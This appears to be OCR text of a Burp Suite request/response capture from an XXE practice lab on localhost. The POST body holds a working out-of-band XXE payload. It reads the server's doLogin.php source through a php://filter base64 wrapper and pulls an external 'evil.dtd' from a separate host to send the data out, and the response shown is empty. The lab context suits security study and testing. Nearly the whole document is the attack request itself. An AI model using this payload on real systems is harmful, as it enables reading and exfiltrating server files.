 Go Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 254
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-lab/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=D:/phpStudy/PHPTutorial/WWW/xxe-lab/php_xxe/
doLogin.php">
<!ENTITY % dtd SYSTEM "http://192.168.1.129/evil.dtd">
%dtd;
%send;
]>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 07:03:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 0